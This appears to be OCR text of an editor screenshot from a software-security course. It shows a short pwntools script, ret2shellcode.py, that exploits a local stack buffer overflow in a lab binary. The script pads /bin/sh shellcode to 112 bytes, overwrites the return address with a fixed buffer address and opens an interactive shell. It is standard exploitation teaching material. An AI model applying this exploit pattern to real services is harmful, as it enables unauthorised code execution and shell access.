 Search
ret2text.py 3 ret2shellcode.py 5
C: > Users > cattac > Desktop > 软件与系统安全 > Return-Oriented-Programming > ROP > ret2s
1 #!/usr/bin/env python
2 from pwn import *
3
4 sh = process('./ret2shellcode')
5 shellcode = asm(shellcraft.sh())
6 buf2_addr = 0x804a080
7
8 sh.sendline(shellcode.ljust(112, b'A') + p32(buf2_addr))
9 sh.interactive()